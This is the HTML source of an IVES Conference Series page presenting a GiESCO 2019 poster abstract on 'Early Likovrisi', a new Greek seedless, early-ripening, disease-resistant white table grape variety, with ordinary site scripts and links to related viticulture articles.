var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"4034","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"72f429aabb"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/4034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=4034' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-4034-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/4034/et-core-unified-tb-43-4034.min.css?ver=1765385766" /><link rel="stylesheet" id="et-core-unified-4034-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/4034/et-core-unified-4034.min.css?ver=1765385766" /></head>
<body class="wp-singular post-template-default single single-post postid-4034 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4034" class="et_pb_post post-4034 post type-post status-publish format-standard hentry category-giesco category-giesco-2019 category-ives-conference-series category-poster-vine-protection-and-sustainability tag-giesco tag-giesco-2019 tag-ives-conference-series">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg" alt="GiESCO 2019 banner" title="ICS-banniere-GiESCO-2019-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-GiESCO-2019-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24824" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/giesco/"><span property="name">GiESCO</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Early likovrisi: the new white very early table grape seedless and resistant variety</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Early likovrisi: the new white very early table grape seedless and resistant variety</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Context and purpose of the study</strong> &#8211; This paper presents is the create, the study and ampelographic description the new «Early Likovrisi», that was created (2014) in Greece by Pantelis Zamanidis.  </p>
<p><strong>Material and methods</strong> &#8211; The variety created by crossing with the hybridization method of the varieties “Talisman” and “Florina”. “Early Likovrisi” is a cross-breeding between American, Europeanand Far East (<em>V. Amurensis</em>).  </p>
<p><strong>Results </strong>– The table grape variety is a seedless, early-maturing, and resistant. The time between budburst and grape maturity is 126-135 days. The variety is very strong with large shoots growth (2.1 &#8211; 3.0 m). The growth of shoots is higher over 95%. The percentage of the fruitful shoots is greater than 90%. The yield is high more than 30–40 t / ha. The average weight of the cluster is 800 gIt has high resistance to fungal diseases, insects, high resistance to low temperatures, high resistance to drought and tolerant in Phylloxera compared to other varieties of Vitisvinifera.. The shoot and the tip of the young shoot are green-colored and hairless. The mature leaf is medium size, symmetrical, and five hardlobs. The flowers are hermaphrodite. The cluster is high sized, conical, winged and of medium density. The berry is big &#8211; average berry weight 7 gr &#8211; with a sort elliptical shape, green-yellow color, and medium skin. The taste of the berry pulp is characteristic of the «Early Likovrisi» variety. The content of sugar is high. Berry seeds are present but not developed. The «Early Likovrisi» variety is suitable for table grape production.  Can be used in the genetic improvement of <em>Vitis vinifera</em>varieties as a resistance donor, for fungal diseases, insects and low temperature</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/ZAMANIDIS-PASCHALIDIS-et-al.-f.pdf" target="_blank">Download the PDF</a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: June 18, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: GiESCO 2019</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>P. Zamanidis<sup>1</sup>, Ch. Paschalidis<sup>2</sup>, L. Papakonstantinou<sup>3</sup> and D. Taskos<sup>1</sup></p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Department of Viticulture of Athens. Institute of Olive Tree, Subtropical Cropsand Viticulture,.Hellenic. Agricultural Organization-DEMETER 1 S. Venizelou Str., 14123, Lykovrisi, Attiki, Greece.<br />(2) Technological Educational Institute of Peloponnese, School of Agricultural Technology, 24100 Antimalamos, Kalamata<br />(3) Agricultural University of Athens, 75 IeraOdos str., 11855, Botanikos, Attica</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="pucnfpuny46[at]lnubb.te" class="mail-link" data-wpel-link="ignore"><span id="eeb-454364-813367"></span><script type="text/javascript">document.getElementById("eeb-454364-813367").innerHTML = eval(decodeURIComponent("%27%63%68%70%61%73%63%68%61%6c%34%36%40%79%61%68%6f%6f%2e%67%72%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p> Hybridization, variety, shoots, leaves, inflorescence, cluster, berry</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">GiESCO | GiESCO 2019 | IVES Conference Series</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-47389"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/47389/">Different oxygen and sulphur dioxide concentrations in ‘Sauvignon blanc’ must: effect on the composition of the must and wine</a></h2>
								<div class="et_pb_slide_content
																">
									<div>The effects of different oxygen and sulphur dioxide additions to South African &#8216;Sauvignon blanc&#8217; musts were investigated. Oxygen addition without SO2 protection led to lower levels of certain volatile thiols in the wines, with a corresponding decrease in certain phenols and glutathione concentrations.</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/47389/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-9349"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/9349/">The effect of ecological conditions on the germination of pollen, fecundation and yield of some grapevine cultivars in Skopje region, Republic of Macedonia</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The ecological conditions (climatic factors and soil) during the whole year, and especially before flowering and during the time of flowering, have a great influence on the functional ability of pollen, the pollination, the fecundation and the yielding potential of the cultivars of grapevine.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/9349/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-12896"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/12896/">Impact of long term agroecological and conventional practices on subsurface soil microbiota in Macabeu and Xarel·lo vineyards</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>There is a growing trend on the transition from conventional to agroecological management of vineyards. However, the impact of practices, such as reduced-tillage, organic fertilization and cover crops, is not well-understood regarding the soil microbial diversity, and its relationship with the soil physicochemical properties in the subsurface depth near the rooting zone. Soil bacterial diversity is an important contributor towards plant health, productivity and response to environmental stresses. A field experiment was conducted by sampling subsurface soil bacterial community (NGS and qPCR) near to the root zone of Macabeu and Xarel·lo vineyards, located at the Penedes. 3 organic (ECO) and 3 conventional (CON) vineyards, with more than 10 years of respective management were sampled (n=5 each plot). ECO practices did not affect bacterial and fungal abundance but increased significantly the ammonium oxidizing bacteria and alpha-diversity (Inv.Simpson). Interestingly beta-diversity was significantly affected by the management strategy. ANOSIM-tests revealed a significative effect of the management (ecological vs conventional) and plot, on the soil microbial structure (ASV abundance). Main phyla depicted were Proteobacteria, Actinobacteria and Acidobacteria, whose relative abundances were not affected by the management. EdgeR assay revealed a significant increase of Cyanobacteria and decrease of Gemmatimonadetes and Firmicutes phyla in ECO. Interestingly, the grapevine variety was not correlated with the soil microbial community structure. Mantel-test revealed an important correlation (Spearman) of some physicochemical parameters with the soil microbiota structure, in order of importance: texture, EC, pH Ca/Mg, Mg/P, K+, Mg2+, Ca2+, SO42-, and OM. N-NH4 and NTK, which were higher in the ECO managed soils, did not correlated significantly with the soil microbiome population. The results revealed the importance of combining a deep physicochemical characterization of each replicate with the microbial diversity assessment to gain better insights on the relationship between soil microbiome and vineyard management.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/12896/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-44602"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/44602/">Comparative QTL mapping of phenology traits in three cross populations of grapevine</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Long-term studies on grapevine phenology have clearly demonstrated that global warming is affecting phenological events, leading to an anticipation in their timing, and negatively impacting grape yield and berry quality. Therefore, dissecting the genetic determinants involved in the plant regulation of the phenological stages of budburst, flowering, veraison and ripening can improve our knowledge of the underlying mechanisms and support plant breeding programs and the advancement of vineyard management strategies.<br />
We report here the results of a QTL mapping experiment conducted on three segregating populations obtained from the crossing of ‘Cabernet Sauvignon’ and ‘Corvina’, ‘Corvina’ and the hybrid ‘Solaris’ and ‘Rhine Riesling’ and ‘Cabernet Sauvignon’.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/44602/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-42043"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/42043/">LARGE SURVEY OF THE CHEMICAL COMPOSITION OF WINES RESULTING OF THE PRESSING OF RED WINE MARC. FIRST RESULTS</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In the Bordeaux vineyards, press red wine represents about 15% of the volume of wines. Valuing this large volume of press wine is necessary from an economic point of view, of course, but also because of their organoleptic contribution to the blend. Nevertheless, there is a lack of recent knowledge on the composition of press wines. This work aims to establish an initial assessment of their composition (aromatic and polyphenolic) and to set up hypothesis on to the links with their sensorial identity.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/42043/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
